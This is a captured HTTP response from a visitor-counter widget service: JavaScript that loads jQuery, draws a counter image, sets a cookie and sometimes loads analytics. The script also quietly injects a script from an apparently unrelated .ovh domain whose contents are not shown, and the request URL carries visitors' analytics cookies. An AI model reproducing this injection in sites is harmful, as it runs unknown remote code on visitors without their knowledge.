

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=_gid=GA1.2.2062904622.1769172466;%20_gat_gtag_UA_138024944_1=1;%20_ga_F9ZFJ7WQYW=GS2.1.s1769172466$o1$g0$t1769172466$j60$l0$h0;%20_ga=GA1.1.1835598232.1769172466
body_size: 966
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31171531&" alt="31171531" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31171531&" alt="31171531" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31171531&" alt="31171531" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}